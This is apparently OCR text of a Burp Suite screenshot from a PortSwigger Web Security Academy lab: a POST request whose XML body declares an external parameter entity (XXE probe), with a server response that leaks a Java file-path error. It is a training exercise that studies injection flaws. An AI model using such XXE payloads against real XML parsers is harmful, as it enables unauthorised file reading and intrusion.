 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a750041035c8337812d2f1f00240013.web-security-academy.net
3 Cookie: session=62SVBI0aPP0ilphbfeVM1zhvkhWdmjsN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a750041035c8337812d2f1f00240013.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin: https://0a750041035c8337812d2f1f00240013.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE prochicken [
20 <!ENTITY % test SYSTEM "HELLO">
21 %test;
22 ]>
23 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 108
5
6 "XML parser exited with error: java.io.FileNotFoundException: /home/peter/HELLO (No suc
ile or directory)"